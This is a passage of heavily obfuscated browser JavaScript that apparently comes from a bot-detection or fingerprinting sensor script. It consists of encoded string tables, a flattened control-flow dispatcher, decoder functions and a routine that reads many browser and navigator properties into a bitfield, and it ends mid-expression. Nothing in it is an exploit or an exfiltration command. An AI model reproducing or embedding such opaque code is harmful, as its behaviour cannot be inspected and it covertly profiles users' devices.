Y79\"r^3q+*m$(\'\fT/ kv\f(7\'P7+a#bt\t!\"Sq\n8D\rY4!\'b^#r+(m/(\'\"T*\nka\f 7\'P:+a/Ht!!4Sw&3D7Y45\"r^2q+(m$(\'T/ kb\f(7\'P7+b#bt!&$Sq&34D\rY4!!r^#+H\'+(m7(\'\"T*ka\f 7\'P1+a/bt!!4St&3D7Y7-\"r^$q+-m$($6T/ ku\f(77P7+a+bt\x00!#Sq&0D\rY4!\"X^#q+(m.(\'\"T/ ka4\'\n7\'P3+a/rt!*!4S{&3DY4\x07\"r^-q+,m$(\'[T/ ks\f(77P7+a/bt!&4Sq&3(D\rY4! b^#q\'+(m2(\'\"T,\nka\f$7\'P\"+a/rt;>!=:v\r#c[k*.4L\'hd(m$TF+W*-r+(4#&W1bt]c!Y\n%#a.\rY.79/i\x3fk\t\n&\f\n\b/$a\'\n-T\"q$$:3;.$!-z#\v8(0RN\"x/#K#~!!7)B! (a}&\x07\"6B7\f1d\r\r(!7)vU,a(P\x00q/!9f:c(3G&q/#S\f.>$!51gW*a(+7\"s=RjW#<\\)4\x00q/!8)w($7\"s<7i\rY!5e\\Zh(=/\'\"w\f%\rU|;<m&\"q$D\x07($!F\fG\b\n(a!+$\"\"q$\bx(>l+P%G/#-\b4!7\"IV8a\f\v!7);b\'(0Q\"q$D\r\r)5\'\"q/kD\x07(\v$,{\t#a\v-8)!7)D:;c(&\"q$$u08)7!7\"t:a$4\"\"q8 8N\'\f.$\"DJ\x3f:Y\x07\x00!)4\"q)Rq(f%!7)B! ka\'(\f=*:h\x00a \x3f\nc%^Y(S\x077\"q/!d8(5#|\t/l)=0!7\"q;\x00a8d*$\f^\r","<\f\'\nR>","\rG","","%TRL","\x00\\\x07","_\n","#>","","($.6\t\rQ0>C!&69","8\x3f","\be\b\n*\x07",";\rI","-\')\n","\\","&=$.\x00","-\r","s!=:>\x007[\vO*;\b:3\x00","*.::`\v6I7<\x00<3","#2\fB","\x07`\r/O066","y\n","\x00=+\n\v","/",":S>","J\x3fC.77\fE\r+F,9\n\t\bo","R\v(H","Y\x00","1\x3ft6.\n6","\f:M!","6.\x07","<3\bU\r-E","W!-:)\t\nR\x072T=,23","W\vE(*6)>Q\n\x07)f+= =1\f","19C/","6$8\x07\nF\vS\'=\x00#):\rS"," &#1",":\x00","O","!4 t+$h\r\"+/&2b=6v0\t<\x07V\t\n2J/#=2D,X=5YboVTCU\x07V[t\v","q.M!! ","","\v(I&&:)^\t\x07","\x00T\r=:D+<<\x07X=C0;\t\x3f&_\v(E",")8\r","\' \x0754\r","Y<RM<E02/\r\\D>","R!;!3","\x07_\r6E*;$<9\x00","<\f\x3f8\v\t","5A(","^\n","\\\n:"," *\'<<","\bU!4D!","%<\t",";2]\v","2.&8*"," *:>\x000U0:T- ",",<6\f3\rQ\f>D","F",";4\r","W-\'",")\x007",")4#\x07U","D!)\b&1","05","","__\b\v7L","D\vO\'","\v\x3fT,","[\v","DO *","D:L!6<3U","T7",",\b\x3f16^\x076","20g\b.","l^",".\f\x07\\","!8X","h","&\bw","C\v-I\'*></",":Y",")\r4G(*I<C`<\r-!","4\v\b","b( \v","\'","63\'Q","aLuT$P/A^ic\x3f","\rS\v4Ndg6)EII\x00_\x00>N0\x00=9\n^\x3f2Kr\x004A3EEQB\x07{*.:+\x00\x40\fT\v>{!I","4R3/<2C{.%&","3q)\'b\b;","w\v\f>R%;!Y\f","E<;\f=.\f","4#44\v$Q","D8H\'.\x0708\t","45\b_>\n4T+,\b )","Q",">U!\x001E\';<","0\'\f=","LRT","ED"," 4O(*\b=",";\f!0","\bH%=\f2\fCr\r,S!=I1\x07[\n^","480Q\x07/E6","3[8-","V\r","3A6*\r2\vy\x002N!\n!2","2\v\v\x40\x07(S","\"7\r!4<U7U%;\f","U|\x3fH","5\vR","\"E\r6A0&=\n_>R","F-!\x00 5","EZS","W\vL!\"\f=)\"7Q\t,:M!","0","*6>\rW","\x07)R+=","^,4D!","\x00\x00U#\r/I+!,%8\v",";6<\t0I\vsT)fIoE,U-\r5N!,~\vU\nB\vL1(D3EHEQ\f\v/\t","","\x00*2(\tV!B(E6o!61","\rA(","5","D!-4","Nw\fhcEqI","54\t&D","x","6\f*\x00Y\x07),!","1<\f!t:","E\n","(W7","\'\n","/\x00C5:K!06","66","DO9M%$D\x3f2[Y\x07","*\n\x40W","\n2S0 *"," \"",":K","01\x00\x40)4B%#:\'<",".61\t\t\f","]\x002L!","A3=\b#","V\b\x078T-9\f\x07$","\x07]12S","!d\x07>f+=2)","4N0&\x07&8",")Q\v\x3f\x00%;60V_N+R!.\rs3\n[\nD\v:B(*I:3\rS\vLQi*o!9\x00V_N\x00>\x00-;\f!<\x07\fO\x00\r5\r%=2$E\tU\r(\x00):\'}\r\x00B\x00s=\"\v<1K\tB4Rg\x40s0\x00\fT\x40","+A6<\f1\n","B\t\x07/","7_3e2*\x07\'","qSL","\nU\n","\x07\x3fU\'*","\"S\v-E\x00\v98","\"(\n","#>",";\f5U2O*\x00 )","`4s|Z1","]","*\r\t\v","u\n(\x00 $)5u &r,)","h","B",">L!(\b\'8<\tT","D\v7","S-5\f","\nU\x00\fI ;","2:\v\f]\v>R","\"\"","\r>N~","OCYX","N+8","a","\b%<E0WC\v5\x00vo</E.&\"`\'BR+86/","\x400>N *6/","2R7;\'20\x00","-!&)","\rT","\f]\v)I\'93\fX","+P!!\r5\f\f","6>X0\n\x0702","\'.\x3f83U\x00\v.M","_R-(\x00=D\v","2..U","D::C/&\x074","(Y*, \'8\fB",".\b"," <","\x07Y\x00","\v_\x00\x07U)-\f!",")","A\x07)Y","","_","\f^\x0761!!<\x07",":.","S+T+","\n<3S\r)","(","PE\x075S+=67<K","<;"," \x0701\f",",\b\'>\r,\x00","OC\\X","84","B\b\r)M%!\n6","88^",">S1#<\b","<x\v\v<H0","2E\x070t-\"\fs\r\tNY\x00","11>L!!\x00&0:)2&o<\x078O6+\f!","R=(Z","T\v:U(;\x3f21","q62M!=","\n2F0","02\t\f\x00D&\x07:D(* \f\x07\\"];};var zTk=function(){wN=(Ck.sjs_se_global_subkey?Ck.sjs_se_global_subkey.push(jLk):Ck.sjs_se_global_subkey=[jLk])&&Ck.sjs_se_global_subkey;};var lb=function(qMk,M5k){return qMk-M5k;};var Cc=function wgk(m5k,DTk){var ND=wgk;do{switch(m5k){case kl:{while(zR(QQk,G0k[gn[vv]])){tw()[G0k[QQk]]=wX(lb(QQk,js))?function(){jKk=[];wgk.call(this,NM,[G0k]);return '';}:function(){var FCk=G0k[QQk];var BMk=tw()[FCk];return function(Kkk,YF,TD,sgk,hAk,Vr){if(z3(arguments.length,vv)){return BMk;}var nIk=wgk.call(null,EL,[VV,Uf,TD,sgk,Mf,Vr]);tw()[FCk]=function(){return nIk;};return nIk;};}();++QQk;}m5k=OM;}break;case Dl:{m5k+=Z5;if(z3(typeof D0k,gn[js])){D0k=jKk;}var f5k=jp([],[]);YKk=lb(kLk,wN[lb(wN.length,f7)]);}break;case L0:{m5k=OM;while(zR(RF,jgk[QKk[vv]])){Ds()[jgk[RF]]=wX(lb(RF,f7))?function(){MHk=[];wgk.call(this,AM,[jgk]);return '';}:function(){var tKk=jgk[RF];var qQk=Ds()[tKk];return function(jIk,YHk,pCk,qkk,YLk){if(z3(arguments.length,vv)){return qQk;}var zlk=wgk.call(null,kA,[jIk,YHk,pCk,Sx,T1]);Ds()[tKk]=function(){return zlk;};return zlk;};}();++RF;}}break;case dQ:{return ID;}break;case G0:{for(var hIk=vv;zR(hIk,X5k.length);++hIk){Vx()[X5k[hIk]]=wX(lb(hIk,f7))?function(){return fW.apply(this,[H,arguments]);}:function(){var wLk=X5k[hIk];return function(vkk,vCk,Clk,bKk){var Rkk=l1(T1,vCk,Mf,bKk);Vx()[wLk]=function(){return Rkk;};return Rkk;};}();}m5k=OM;}break;case CI:{while(hB(lF,vv)){if(pj(AAk[QKk[T3]],dl[QKk[f7]])&&jO(AAk,N4k[QKk[vv]])){if(KG(N4k,MHk)){ID+=FO(PN,[OQk]);}return ID;}if(z3(AAk[QKk[T3]],dl[QKk[f7]])){var Pkk=VF[N4k[AAk[vv]][vv]];var cIk=wgk.call(null,kA,[lF,jp(OQk,wN[lb(wN.length,f7)]),AAk[f7],pB,Pkk]);ID+=cIk;AAk=AAk[vv];lF-=fW(SN,[cIk]);}else if(z3(N4k[AAk][QKk[T3]],dl[QKk[f7]])){var Pkk=VF[N4k[AAk][vv]];var cIk=wgk(kA,[lF,jp(OQk,wN[lb(wN.length,f7)]),vv,jc,Pkk]);ID+=cIk;lF-=fW(SN,[cIk]);}else{ID+=FO(PN,[OQk]);OQk+=N4k[AAk];--lF;};++AAk;}m5k=dQ;}break;case vC:{OQk=lb(fKk,wN[lb(wN.length,f7)]);m5k=CI;}break;case pM:{return XKk;}break;case Fg:{wN.pop();m5k=OM;}break;case O0:{m5k=Fg;for(var w4k=vv;zR(w4k,x5k[pj(typeof Vx()[cB(f7)],jp([],[][[]]))?Vx()[cB(vv)](Sx,rx,wX(vv),Q):Vx()[cB(f7)](wX(wX([])),Is,wX({}),KV)]);w4k=jp(w4k,f7)){(function(){var SMk=x5k[w4k];var Alk=zR(w4k,HHk);wN.push(dw);var LLk=Alk?nx()[KB(vv)](wX(wX({})),rE,cf,BO):Vx()[cB(T3)].apply(null,[Uq,wKk,Vf,lkk]);var O0k=Alk?dl[WJ()[Ah(vv)](dr,VV,wB,C1)]:dl[pj(typeof Xn()[JY(vv)],jp('',[][[]]))?Xn()[JY(vv)].apply(null,[RIk,bP,XO]):Xn()[JY(js)](EO,YE,Z3)];var PCk=jp(LLk,SMk);Ck[PCk]=function(){var v0k=O0k(gkk(SMk));Ck[PCk]=function(){return v0k;};return v0k;};wN.pop();}());}}break;case xL:{jKk=[sX,T9(js),sb,Pm,T9(T3),M9,T9(dw),[mV],Z9,T9(Mf),T9(f7),T9(fq),T9(tB),Vw,vv,Vf,T9(x6),M9,Jv,P6,T9(Wr),fq,T9(gx),M9,f7,tB,T9(Z9),T9(f7),T9(x6),T9(sX),T9(tZ),xs,T9(fq),Pm,T9(Pm),Mf,T9(Mf),Vf,T9(nE),T9(T3),M9,T9(Z9),Z9,T9(M9),mV,[YJ],M9,T9(T3),mV,T3,T9(f7),YJ,T9(VV),T9(Ew),Vw,T9(AV),Sq,fq,T3,T9(VV),[f7],fq,T9(mP),sw,T9(Pm),M9,T9(sw),tB,nE,T9(Z9),T9(Ew),sw,Pm,T9(Pm),Mf,Q9,sb,T9(Af),T9(fZ),M9,T3,T9(kE),qv,T9(Sq),cE,T9(Aq),jc,T9(js),T9(T3),f7,VV,T9(Vf),T9(Pm),js,Z9,T9(jc),pB,T9(XZ),XZ,T9(M9),x6,f7,T9(Mf),Pm,T9(VV),XZ,T9(M9),nE,T9(nE),fq,YJ,T9(T3),T9(Wr),T9(js),sX,sX,A7,Mf,T9(Vf),js,T9(AV),vv,VV,T9(fq),pB,M9,T9(M9),T9(T3),nE,T9(sE),Pm,T9(sX),T9(js),XZ,T9(XZ),T9(gx),Gw,Mf,T9(VV),sb,T9(EE),JB,T9(Vf),mV,js,T9(x6),js,bs,T9(YJ),M9,T9(js),Pm,T9(Pm),T9(fq),x6,T9(U9),qv,Vw,vv,js,T9(YJ),T3,T9(JB),Is,sw,Vf,T9(nE),T9(JB),Yf,bs,fq,T9(x6),T9(rx),fm,sX,T9(js),Xx,T9(f7),fq,mV,T9(sO),T9(sO),Vf,[Pm],T9(YJ),P6,T9(fq),T3,T9(Vf),x6,vv,T9(Vf),T3,T3,sb,f7,T9(M9),Vf,T9(xs),xs,T9(js),sX,T9(sX),T9(VV),VV,T9(js),T9(AV),Ew,Vf,T9(sb),sO,T9(mV),Vf,Q9,Mf,T9(Uq),sb,T9(tZ),[mV],sb,YJ,T9(f7),T9(sE),M9,xs,nE,T9(Mf),Vf,T9(nE),T9(Vf),T9(M9),Wr,vv,Pm,T9(sO),js,T9(x6),VV,T9(f7),T9(sO),js,T9(T3),x6,T9(js),[Pm],T9(sO),nE,T9(sb),P6,M9,Pm,sO,T9(fq),Pm,T9(Af),Vf,sX,T9(XZ),YJ,T9(Ew),XZ,VV,T9(sO),T9(f7),T9(M9),f7,Mf,T9(VV),sX,T3,sX,T9(f7),qv,vv,T9(Pm),T9(mV),T9(Z9),nE,Xx,T9(jc),Wr,x6,vv,T9(sb),YJ,T9(f7),fq,T9(js),T9(YJ),sO,Pm,[vv],T9(sX),f7,Pm,sO,T3,js,f7,T9(T3),VV,T9(Mf),f7,T9(Af),T9(js),T9(fq),T9(YJ),Is,T9(T3),js,T9(f7),T9(f7),T9(fq),fq,YJ,T9(T3),T9(x6),Vf,T9(kE),jc,T9(T3),fq,YJ,f7,T9(sX),f7,Wr,vv,T9(sb),T9(T3),mV,T9(T3),M9,T9(bV),Yf,T9(js),sO,T9(Pm),T9(x6),Vf,VV,Pm,T9(Pm),js,T9(Pm),mV,T9(sO),M9,T9(P6),VV,T9(T3),js,T9(Pm),T9(mV),M9,T9(M9),T9(M9),XZ,T9(Pm),T9(XZ),nE,T9(Vf),T9(Pm),T9(Af),fq,T9(VV),T9(Vf),P6,sb,T9(js),sX,vv,T9(sO),T9(mV),T9(M9),Mf,Mf,nE,T9(sO),vv,VV,fq,sX,T9(cr),AV,M9,fq,T9(sb),Mf,js,T9(f7),T9(js),T9(YJ),P6,T9(Pm),T9(sX),T9(M9),XZ,T9(Pm),T9(JB),Ls,T9(fq),Z9,T9(Z9),Wr,[f7],[T3],vv,vv,VV,T9(mV),T9(f7),T9(js),T9(js),Is,T9(nE),VV,T9(sO),T9(dw),Sq,[YJ],fq,YJ,T9(Mf),T9(mV),nE,T9(Vf),T9(f7),T9(A7),kE,vv,T9(nE),Xx,T9(Jv),DB,T9(M9),vv,T9(f7),Vf,T9(sX),T9(XO),ct,vv,T9(Mf),Vf,T9(qv),Ab,Wr,T9(x6),T9(Vf),VV,Pm,T9(VV),fq,T9(Vf),T9(f7),ct,T9(cE),sX,sb,T9(js),T9(M9),XZ,T9(nE),sX,T9(A7),DB,T9(Z9),T3,Mf,Pm,T9(Mf),YJ,T9(f7),T9(VV),sb,T9(js),sO,vv,nE,T9(sO),T9(mV),Vf,YJ,T9(sX),T9(T3),T9(VV),Wr,T9(VV),Vw,mV,T9(fq),T9(Z9),Mf,fq,T9(Af)];m5k=OM;}break;case qM:{m5k=pM;if(zR(q4k,kAk.length)){do{var hkk=vO(kAk,q4k);var Skk=vO(QF.Vl,wQk++);XKk+=FO(PN,[mB(hv(mB(hkk,Skk)),Kv(hkk,Skk))]);q4k++;}while(zR(q4k,kAk.length));}}break;case VL:{m5k-=gA;for(var DKk=vv;zR(DKk,gTk.length);++DKk){nx()[gTk[DKk]]=wX(lb(DKk,M9))?function(){return fW.apply(this,[S8,arguments]);}:function(){var hF=gTk[DKk];return function(Flk,L5k,FF,Qlk){var UTk=Ow(Lt,L5k,FF,wX([]));nx()[hF]=function(){return UTk;};return UTk;};}();}}break;case AL:{m5k=V;while(hB(t4k,vv)){if(pj(KF[gn[T3]],dl[gn[f7]])&&jO(KF,D0k[gn[vv]])){if(KG(D0k,jKk)){f5k+=FO(PN,[YKk]);}return f5k;}if(z3(KF[gn[T3]],dl[gn[f7]])){var UAk=HMk[D0k[KF[vv]][vv]];var xlk=wgk.apply(null,[EL,[wX(wX(vv)),gf,t4k,KF[f7],UAk,jp(YKk,wN[lb(wN.length,f7)])]]);f5k+=xlk;KF=KF[vv];t4k-=fW(hT,[xlk]);}else if(z3(D0k[KF][gn[T3]],dl[gn[f7]])){var UAk=HMk[D0k[KF][vv]];var xlk=wgk.apply(null,[EL,[mx,cE,t4k,vv,UAk,jp(YKk,wN[lb(wN.length,f7)])]]);f5k+=xlk;t4k-=fW(hT,[xlk]);}else{f5k+=FO(PN,[YKk]);YKk+=D0k[KF];--t4k;};++KF;}}break;case I:{var EMk=qr?dl[Xn()[JY(vv)](RIk,jC,mV)]:dl[WJ()[Ah(vv)](dr,sX,wX({}),XC)];m5k+=lk;for(var S4k=vv;zR(S4k,SLk[Vx()[cB(vv)].apply(null,[xE,rx,XZ,sN])]);S4k=jp(S4k,f7)){l5k[WJ()[Ah(sX)].call(null,qw,JB,P6,t5)](EMk(DD(SLk[S4k])));}var nF;return wN.pop(),nF=l5k,nF;}break;case gC:{m5k+=dk;HMk=[[T9(sX),f7,Pm,T9(sX),f7,Pm],[T9(Af),M9,T9(fq),mV,Pm],[vv,vv,vv],[],[T9(nE),f7,sb,T9(mV)],[],[T9(mV),sO,T9(sO)],[Z9,Pm,T9(sO)]];}break;case CL:{return wgk(zH,[Qkk]);}break;case O:{m5k-=VQ;while(zR(Glk,Ukk.length)){var BTk=vO(Ukk,Glk);var fCk=vO(WHk.B5,ZLk++);jHk+=FO(PN,[mB(Kv(hv(BTk),hv(fCk)),Kv(BTk,fCk))]);Glk++;}}break;case sQ:{var x5k=DTk[X0];m5k=O0;var HHk=DTk[AM];var gkk=wgk(MQ,[]);wN.push(w0k);}break;case AM:{var jgk=DTk[X0];m5k=L0;var RF=vv;}break;case PK:{var X5k=DTk[X0];m5k-=LA;N1(X5k[vv]);}break;case N:{m5k=O;var Ukk=pv[kQk];var Glk=vv;}break;case B0:{while(jO(GMk,vv)){var O4k=tG(lb(jp(GMk,rAk),wN[lb(wN.length,f7)]),WIk.length);var LMk=vO(fAk,GMk);var M0k=vO(WIk,O4k);Qkk+=FO(PN,[mB(hv(mB(LMk,M0k)),Kv(LMk,M0k))]);GMk--;}m5k-=c8;}break;case KN:{var SLk=DTk[X0];var qr=DTk[AM];var l5k=[];var DD=wgk(MQ,[]);m5k=I;wN.push(K4k);}break;case jl:{m5k+=VC;if(zR(jF,qTk[CZ[vv]])){do{XB()[qTk[jF]]=wX(lb(jF,mV))?function(){qf=[];wgk.call(this,LS,[qTk]);return '';}:function(){var Dkk=qTk[jF];var bMk=XB()[Dkk];return function(pLk,Br,cD,YMk){if(z3(arguments.length,vv)){return bMk;}var kKk=FO(I,[pLk,Br,KX,YMk]);XB()[Dkk]=function(){return kKk;};return kKk;};}();++jF;}while(zR(jF,qTk[CZ[vv]]));}}break;case kN:{m5k=OM;return jHk;}break;case v5:{m5k+=lk;var wQk=tG(lb(RKk,wN[lb(wN.length,f7)]),M9);var kAk=FV[ckk];var q4k=vv;}break;case V:{return f5k;}break;case jK:{for(var PD=vv;zR(PD,h0k[Vx()[cB(vv)](gt,rx,jc,XL)]);PD=jp(PD,f7)){var hKk=h0k[Vx()[cB(fq)](wX(wX(vv)),pB,wX(wX([])),G8k)](PD);var qIk=ZMk[hKk];zLk+=qIk;}var X4k;m5k+=rS;return wN.pop(),X4k=zLk,X4k;}break;case NM:{var G0k=DTk[X0];m5k=kl;var QQk=vv;}break;case TM:{var ckk=DTk[X0];var RKk=DTk[AM];var k5k=DTk[GI];m5k=v5;var XKk=jp([],[]);}break;case zH:{var Sgk=DTk[X0];QF=function(vIk,E5k,lIk){return wgk.apply(this,[TM,arguments]);};return Zr(Sgk);}break;case k0:{var c4k=DTk[X0];var rAk=DTk[AM];m5k+=KC;var OAk=DTk[GI];var WIk=FV[bs];var Qkk=jp([],[]);var fAk=FV[c4k];var GMk=lb(fAk.length,f7);}break;case LS:{var qTk=DTk[X0];var jF=vv;m5k+=Fl;}break;case P8:{for(var JMk=vv;zR(JMk,sLk.length);++JMk){Xn()[sLk[JMk]]=wX(lb(JMk,js))?function(){return fW.apply(this,[xC,arguments]);}:function(){var ECk=sLk[JMk];return function(Gkk,TAk,PIk){var wMk=QF.call(null,Gkk,TAk,Wr);Xn()[ECk]=function(){return wMk;};return wMk;};}();}m5k=OM;}break;case kA:{var lF=DTk[X0];var fKk=DTk[AM];var AAk=DTk[GI];m5k+=rT;var LD=DTk[LM];var N4k=DTk[Gl];if(z3(typeof N4k,QKk[js])){N4k=MHk;}var ID=jp([],[]);}break;case bM:{var gTk=DTk[X0];klk(gTk[vv]);m5k+=kL;}break;case q0:{m5k=N;var kQk=DTk[X0];var PLk=DTk[AM];var mkk=DTk[GI];var kHk=DTk[LM];var jHk=jp([],[]);var ZLk=tG(lb(kHk,wN[lb(wN.length,f7)]),x6);}break;case S8:{var cCk=DTk[X0];WHk=function(br,ZD,zCk,hTk){return wgk.apply(this,[q0,arguments]);};m5k+=Tk;return nCk(cCk);}break;case Zk:{var sLk=DTk[X0];m5k=P8;Zr(sLk[vv]);}break;case EL:{var Lkk=DTk[X0];var lMk=DTk[AM];var t4k=DTk[GI];var KF=DTk[LM];m5k=Dl;var D0k=DTk[Gl];var kLk=DTk[gC];}break;case H0:{var h0k=DTk[X0];var ZMk=DTk[AM];wN.push(l3);var zLk=Xn()[JY(mV)].call(null,S1,E4k,Gw);m5k-=tH;}break;case MQ:{m5k-=AA;wN.push(Sm);var IMk={'\x24':WJ()[Ah(YJ)].apply(null,[mx,wX(wX({})),IE,kK]),'\x33':nx()[KB(T3)](sX,jB,Av,IE),'\x46':z3(typeof WJ()[Ah(mV)],'undefined')?WJ()[Ah(sO)].call(null,Jx,Is,Xm,nkk):WJ()[Ah(mV)].apply(null,[U9,wU,Wr,Dm]),'\x47':nx()[KB(Pm)].apply(null,[KX,Ogk,cv,wX(wX(vv))]),'\x4c':WJ()[Ah(fq)](P0k,Zf,cr,UD),'\x4f':WJ()[Ah(sb)](XHk,wX([]),wX(wX({})),q0k),'\x53':z3(typeof Xn()[JY(sX)],jp('',[][[]]))?Xn()[JY(js)](Vm,JV,xs):Xn()[JY(Pm)].call(null,Vw,Kt,wX(wX([]))),'\x56':Xn()[JY(sX)].call(null,nE,QE,RIk),'\x62':Xn()[JY(YJ)](fm,hx,Gz),'\x64':Vx()[cB(YJ)](wX(wX({})),fm,qv,Gb),'\x66':Vx()[cB(mV)](DE,IE,sO,g8k)};var mD;return mD=function(GCk){return wgk(H0,[GCk,IMk]);},wN.pop(),mD;}break;}}while(m5k!=OM);};var d4k=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var XD=function(WF){var Zlk='';for(var b0k=0;b0k<WF["length"];b0k++){Zlk+=WF[b0k]["toString"](16)["length"]===2?WF[b0k]["toString"](16):"0"["concat"](WF[b0k]["toString"](16));}return Zlk;};var JQk=function(){CZ=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var LTk=function NAk(Er,Zkk){'use strict';var jr=NAk;switch(Er){case DQ:{var QLk=Zkk[X0];var RD=Zkk[AM];wN.push(jD);if(KG(RD,null)||hB(RD,QLk[Vx()[cB(vv)](wX(wX({})),rx,pB,YX)]))RD=QLk[Vx()[cB(vv)](Yf,rx,fq,YX)];for(var THk=vv,GQk=new (dl[pj(typeof nx()[KB(wP)],jp([],[][[]]))?nx()[KB(YJ)](wX(vv),Cv,C6,gx):nx()[KB(M9)](Wj,K0k,Jx,ct)])(RD);zR(THk,RD);THk++)GQk[THk]=QLk[THk];var Ykk;return wN.pop(),Ykk=GQk,Ykk;}break;case R8:{var HCk=Zkk[X0];var XTk=Zkk[AM];wN.push(WB);var clk=KG(null,HCk)?null:xh(Ds()[Mr(T3)].call(null,fq,gw,tZ,sb,Ab),typeof dl[Xn()[JY(x6)].apply(null,[XX,SE,dw])])&&HCk[dl[Xn()[JY(x6)](XX,SE,VV)][Xn()[JY(fZ)](Z9,nAk,Cv)]]||HCk[Xn()[JY(L9)].apply(null,[Sx,jR,Mf])];if(xh(null,clk)){var AIk,RLk,HD,Ugk,Nlk=[],Bgk=wX(vv),d0k=wX(f7);try{var t5k=wN.length;var PMk=wX(AM);if(HD=(clk=clk.call(HCk))[Ds()[Mr(Mf)](Pm,PKk,Slk,wX(f7),Vf)],z3(vv,XTk)){if(pj(dl[nx()[KB(Mf)].call(null,wX(wX([])),I9,xU,sX)](clk),clk)){PMk=wX(wX([]));return;}Bgk=wX(f7);}else for(;wX(Bgk=(AIk=HD.call(clk))[Xn()[JY(qv)].apply(null,[T3,PW,gt])])&&(Nlk[WJ()[Ah(sX)](qw,wX(wX({})),Gw,DW)](AIk[pj(typeof WJ()[Ah(XQk)],jp([],[][[]]))?WJ()[Ah(Vf)].call(null,fq,gx,Z9,t6):WJ()[Ah(sO)](PV,Xm,T3,SV)]),pj(Nlk[Vx()[cB(vv)](sw,rx,T1,IU)],XTk));Bgk=wX(vv));}catch(FD){d0k=wX(vv),RLk=FD;}finally{wN.splice(lb(t5k,f7),Infinity,WB);try{var pgk=wN.length;var f0k=wX(wX(X0));if(wX(Bgk)&&xh(null,clk[WJ()[Ah(Is)].call(null,DB,bV,sX,dTk)])&&(Ugk=clk[WJ()[Ah(Is)].apply(null,[DB,Vw,nE,dTk])](),pj(dl[nx()[KB(Mf)](Z9,I9,xU,mP)](Ugk),Ugk))){f0k=wX(wX([]));return;}}finally{wN.splice(lb(pgk,f7),Infinity,WB);if(f0k){wN.pop();}if(d0k)throw RLk;}if(PMk){wN.pop();}}var XF;return wN.pop(),XF=Nlk,XF;}wN.pop();}break;case S8:{var bCk=Zkk[X0];wN.push(pD);if(dl[pj(typeof nx()[KB(AZ)],'undefined')?nx()[KB(YJ)](Vv,Cv,bR,tB):nx()[KB(M9)](sw,Mv,Fq,BO)][Xn()[JY(RCk)].call(null,Df,Iz,Is)](bCk)){var H0k;return wN.pop(),H0k=bCk,H0k;}wN.pop();}break;case LA:{var Q5k=Zkk[X0];var TQk;wN.push(Sb);return TQk=dl[z3(typeof nx()[KB(L8k)],jp([],[][[]]))?nx()[KB(M9)](Vv,If,sZ,wX([])):nx()[KB(Mf)].call(null,Ls,I9,wJ,f7)][Xn()[JY(gx)].apply(null,[Lgk,NLk,fZ])](Q5k)[Xn()[JY(dLk)](Xm,q1,wX(f7))](function(G5k){return Q5k[G5k];})[vv],wN.pop(),TQk;}break;case TM:{var xD=Zkk[X0];wN.push(WD);var EHk=xD[Xn()[JY(dLk)](Xm,TZ,wX(wX([])))](function(Q5k){return NAk.apply(this,[LA,arguments]);});var P5k;return P5k=EHk[nx()[KB(P6)](d1,AV,Sn,wX(vv))](XB()[gb(Vw)](tq,f7,Zf,js)),wN.pop(),P5k;}break;case LS:{wN.push(Dt);try{var CIk=wN.length;var mr=wX(wX(X0));var bgk=jp(jp(jp(jp(jp(jp(jp(jp(jp(jp(jp(jp(jp(jp(jp(jp(jp(jp(jp(jp(jp(jp(jp(jp(dl[WJ()[Ah(Vv)](zZ,cE,dw,H6)](dl[nx()[KB(Q9)](AV,DP,Sz,YJ)][Vx()[cB(Nf)].call(null,Lt,Cw,bV,fG)]),Jr(dl[WJ()[Ah(Vv)](zZ,gB,Wj,H6)](dl[z3(typeof nx()[KB(sb)],jp('',[][[]]))?nx()[KB(M9)](cr,dZ,g7,wX({})):nx()[KB(Q9)](pB,DP,Sz,Is)][nx()[KB(P1)].call(null,Sq,Df,sz,wX(wX({})))]),f7)),Jr(dl[WJ()[Ah(Vv)](zZ,wX(wX(f7)),wX(wX(vv)),H6)](dl[z3(typeof nx()[KB(UE)],'undefined')?nx()[KB(M9)].apply(null,[U9,dIk,Iq,vv]):nx()[KB(Q9)].apply(null,[T3,DP,Sz,wB])][Xn()[JY(nb)](Mf,Q6,wB)]),T3)),Jr(dl[WJ()[Ah(Vv)](zZ,Sq,Ls,H6)](dl[nx()[KB(Q9)].apply(null,[pB,DP,Sz,VV])][nx()[KB(Tr)].call(null,IE,MAk,Hd,Uq)]),js)),Jr(dl[pj(typeof WJ()[Ah(Ls)],jp('',[][[]]))?WJ()[Ah(Vv)].call(null,zZ,Zf,js,H6):WJ()[Ah(sO)].apply(null,[qB,js,Cr,nD])](dl[pj(typeof Vx()[cB(vv)],'undefined')?Vx()[cB(Mf)](fZ,gx,gx,UP):Vx()[cB(f7)](fq,kx,wX(wX(vv)),Q1)][pj(typeof tw()[I1(Aq)],'undefined')?tw()[I1(mx)](EE,Nx,Pm,tCk,gr,Wn):tw()[I1(js)].call(null,L9,Wj,Iw,P0k,Z3,mQk)]),Pm)),Jr(dl[WJ()[Ah(Vv)].call(null,zZ,Zf,cr,H6)](dl[nx()[KB(Q9)](KX,DP,Sz,bs)][Ds()[Mr(xE)](Mf,Zn,LE,js,b7)]),sX)),Jr(dl[pj(typeof WJ()[Ah(gr)],jp('',[][[]]))?WJ()[Ah(Vv)](zZ,wX({}),bV,H6):WJ()[Ah(sO)](zAk,Jv,T1,z0k)](dl[nx()[KB(Q9)](Vf,DP,Sz,Aq)][XB()[gb(Q9)].call(null,Zn,nE,Vv,ZTk)]),YJ)),Jr(dl[WJ()[Ah(Vv)](zZ,fZ,wX(f7),H6)](dl[pj(typeof nx()[KB(Uf)],'undefined')?nx()[KB(Q9)](wX(f7),DP,Sz,bV):nx()[KB(M9)](wX(f7),Z0k,lD,Mb)][Xn()[JY(z0k)](K9,PX,Wj)]),mV)),Jr(dl[WJ()[Ah(Vv)](zZ,Xm,wX(wX([])),H6)](dl[pj(typeof nx()[KB(rx)],'undefined')?nx()[KB(Q9)](XO,DP,Sz,Aq):nx()[KB(M9)](wX(wX([])),IAk,Yr,wX(wX({})))][Xn()[JY(fm)].apply(null,[pHk,QY,sw])]),sO)),Jr(dl[WJ()[Ah(Vv)].call(null,zZ,gx,Ab,H6)](dl[pj(typeof 